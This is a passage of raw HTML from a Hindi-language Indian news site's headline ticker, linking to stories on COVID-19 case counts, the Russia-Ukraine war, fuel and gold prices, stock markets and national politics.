class="news-ticker-item-title"><a href="https://mizoram-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/imfs-global-estimate-reduction-of-crude-oil-prices-came-under-1950/">IMF के ग्लोबल अनुमान घटाने से कच्चे तेल की कीमतों पर दबाव, 1950 डॉलर के नीचे आया सोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-prices-today-rate-of-petrol-increased-again-today-by-now-9/">Petrol, diesel prices today: आज फिर बढ़े रेट, अब तक 9.20 रुपये बढ़ चुका है पेट्रोल का दाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-dame-i-e/">सोना-चांदी के दाम में आई बड़ी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/things-that-can-be-more-serious-in-omicron-are-the-many-shocking-claims-in-this-new-study/">Omicron में ज्यादा गंभीर हो सकती हैं स्थिति, इस नई स्टडी में सामने आए कई चौंकाने वाले दावे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-indians-stranded-in-ukraine-will-get-air-india-romania-to-return-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/not-to-the-fear-of-the-eu-sri-lanka-told-the-amendment-to-the-controversial-pta-act-was-the-progressive-step/">EU के डर से नहीं झुकेगा Sri Lanka, विवादित PTA कानून में संशोधन को बताया ‘सबसे प्रगतिशील कदम’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday-2/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-high-statue-of-shankaracharya-will-be-placed-under-the-burden-of-debt-from-rs-2-thousand-crores/">2 हजार करोड़ रुपये से शंकराचार्य की ऊंची प्रतिमा स्थापित करेगा कर्ज के बोझ तले दबा मध्य प्रदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ny-apartment-fires-covid-19-deaths-including-9-children-heater-caused-by-accident/">न्यूयॉर्क के अपार्टमेंट में लगी भीषण आग, 9 बच्चों समेत 19 की मौत; हादसे की वजह बना हीटर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kar-covid-19-daily-cases-of-covid-19-cross-1-lakh-once-again-in-country-28-8-increase-in-24-hours/">कहर COVID-19 का : देश में एक बार फिर 1 लाख के पार कोविड के डेली मामले, 24 घंटों में 28.8% बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-scare-56-5-per-cent-increase-covid-19-cases-in-india-90928-new-covid-19-cases-in-last-24-hours/">कोरोनावायरस का कहर : भारत में 56.5 फीसदी बढ़े COVID-19 केस, पिछले 24 घंटे में 90,928 नए COVID-19 मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekend-curfew-open-with-50-capacity-will-open-malls-cinemas-new-restrictions-in-karnataka-amid-corona-cases-surge/">&#8216;वीकेंड कर्फ्यू, 50% क्षमता के साथ खुलेंगे मॉल, सिनेमाघर&#8217; : कोरोना केस बढ़ने के बीच कर्नाटक में नई पाबंदियां</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/punjab-corona-outbreak-at-patiala-medical-college-100-student-covid-positive-tells-to-evacuate-hostels/">पंजाब : पटियाला मेडिकल कॉलेज में कोरोना विस्फोट, 100 स्टूडेंट Covid पॉजिटिव, हॉस्टल खाली करने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/strictly-higher-than-corona-fears-colleges-and-universities-shut-down-in-haryana-till-jan-12-log-on-online-classes/">कोरोना के खौफ से बढ़ी सख्ती, हरियाणा में 12 जनवरी तक कॉलेज व यूनिवर्सिटी बंद, लगेगी ऑनलाइन क्लास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/encounter-in-srinagar-three-terror-piles-in-clashes-between-security-forces-and-terrorists/">Encounter In Srinagar : सुरक्षाबलों और आतंकवादियों के बीच मुठभेड़ में तीन आतंकी ढेर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/who-again-will-collapse-cheetah-coronas-tsunami-health-system/">WHO ने फिर चेताया- कोरोना की &#8216;सुनामी&#8217; हेल्थ सिस्टम को ध्‍वस्‍त कर देगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-eclipse-on-flights-from-a-jump-in-corona-cases-cancels-11500-flights-worldwide/">Omicron: कोरोना के मामलों में उछाल से उड़ानों पर लगा ग्रहण, दुनियाभर में 11,500 फ्लाइट्स रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-hopped-on-children-in-the-us-hospitalization-rate-increased-4-fold/">Omicron अमेरिका में बच्चों पर बरपा रहा कहर, अस्पताल में भर्ती होने की दर 4 गुना बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-corona-in-the-uk-shattered-all-records-over-1-19-lakh-covid-cases-in-24-hours/">Omicron: ब्रिटेन में कोरोना ने तोड़े सारे रिकॉर्ड, 24 घंटे में 1.19 लाख से ज्यादा COVID केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/children-under-12-in-uk-will-also-suffer-covid-vaccine-regulatory-agency-approved/">ब्रिटेन में 12 साल से कम उम्र के बच्चों को भी लगेगी Covid वैक्सीन, रेगुलेटरी एजेंसी ने दी मंजूरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajya-sabha-mp-from-trinamool-congress-derek-o-brien-was-suspended-for-the-remaining-session-of-the-parliament/">तृणमूल कांग्रेस के राज्‍यसभा सांसद डेरेक ओ ब्रायन को संसद के बचे सत्र के लिए निलंबित किया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-now-rapidly-spreading-in-the-us-73-2-of-new-covid-cases-in-the-same-variant-of-the-same-variant/">अब अमेरिका में तेजी से फैल रहा Omicron, नए कोविड मामलों में 73.2% केस इसी वैरिएंट के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/strike/" title="View all posts in Strike">Strike</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/power-supply-in-jk-to-restore-power-supply-20-thousand-employees-on-strike/">जम्‍मू कश्‍मीर में बिजली आपूर्ति बहाली के लिए सेना बुलाई गई, 20 हजार कर्मचारी हड़ताल पर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/du-admission-2021-cut-off-schedule-for-ongoing-undergraduate-seats/">DU Admission 2021: जारी हुआ अंडरग्रेजुएट सीटों के लिए कटऑफ शेड्यूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-diesel-mehnga-via-diesel-18-days-later/">Petrol Diesel Price: 18 दिन बाद महंगा हुआ डीजल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-sensex-lund-nifty-also-open-below-17450/">Share Market :सेंसेक्स लुढ़का, निफ्टी भी 17,450 के नीचे खुला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-came-at-a-lower-level-of-one-month/">गोल्ड की कीमतों में बड़ी गिरावट से एक महीने के निचले स्तर पर आया भाव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-price-manipulation-sebi-to-hire-85-companies-on-trading-from-the-share-market/">Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-price-today-is-about-rs-9000-cheaper-than-record-high/">रिकॉर्ड हाई से लगभग 9,000 रुपये सस्ता चल रहा सोना : Gold Price Today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-cases-hits-but-45-districts-with-over-10-positivity-still-due-to-anxiety/">कोविड केस घटे, लेकिन 10% से अधिक पॉजिटिविटी वाले 45 जिले अब भी चिंता का कारण</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rain-and-floods-cause-destruction-in-maharashtra-konkan-ratnagiri-contact-of-many-localities/">बारिश और बाढ़ से बेहाल महाराष्ट्र, कोंकण-रत्नागिरी में तबाही, कई इलाकों का संपर्क टूटा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1-5-million-children-orphaned-from-coronavirus-global-orphan-rate-hike/">Coronavirus से अनाथ हुए 15 लाख बच्चे, Global orphan rate में भारी इजाफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/can-start-in-the-first-three-days-of-august-for-ug-corses-delhi-university/">अगस्त के पहले तीन दिनों में शुरू हो सकते हैं UG कोर्सेज के लिए रजिस्ट्रेशन: Delhi University</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a 